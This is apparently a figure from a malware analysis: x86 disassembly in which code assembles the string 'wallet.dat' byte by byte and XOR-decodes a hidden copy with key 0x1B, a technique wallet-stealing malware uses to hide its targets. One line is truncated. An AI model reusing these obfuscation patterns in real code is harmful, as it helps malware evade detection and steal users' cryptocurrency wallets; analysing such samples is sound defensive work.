 push 'w'
lea ecx, [ebp+var_29+9]
mov dword ptr [ebp+var_50+4], eax
mov [ebp+var_29+9], 5Fh
call CopyChar
push 'a'
lea ecx, [ebp+var_29+9]
mov [ebp+var_29+0Ah], al
call CopyChar
push 'l'
lea ecx, [ebp+var_29+9]
mov [ebp+var_29+0Bh], al
call CopyChar
push 'l'
lea ecx, [ebp+var_29+9]
mov [ebp+var_29+0Ch], al
call CopyChar
push 'e'
lea ecx, [ebp+var_29+9]
mov [ebp+var_29+0Dh], al
call CopyChar
push 't'
lea ecx, [ebp+var_29+9]
mov [ebp+var_29+0Eh], al
call CopyChar
push '.'
lea ecx, [ebp+var_29+9]
mov [ebp-1Ah], al
call CopyChar
push 'd'
lea ecx, [ebp+var_29+9]
mov [ebp-19h], al
call CopyChar
push 'a'
lea ecx, [ebp+var_29+9]
mov [ebp-18h], al
call CopyChar
push 't'
lea ecx, [ebp+var_29+9]
mov [ebp-17h], al
call CopyChar
mov esi, eax
mov dword ptr [ebp+var_4B], 777A6C1Bh
mov cl, 1Bh ; XOR key (0x1B)
mov dword ptr [ebp+var_4B+4], 356F7E77h
mov dword ptr [ebp+var_4B+8], 6F7A7Fh
mov eax, ebx
loc_24C564:
xor [ebp+eax+var_4B+1], cl
inc eax
cmp eax, 0Ah
jnb short loc_24C573
loc_24C573:
lea eax, [ebp+var_4B+1]
mov [ebp+var_40], bl
push eax
lea ecx, [ebp
[ebp+var_4B+1]=[Stack[00000C90]:aWallet_dat]
aWallet_dat db 'wallet.dat',0
mov cl, [ebp+var_4B]
jmp short loc_24C564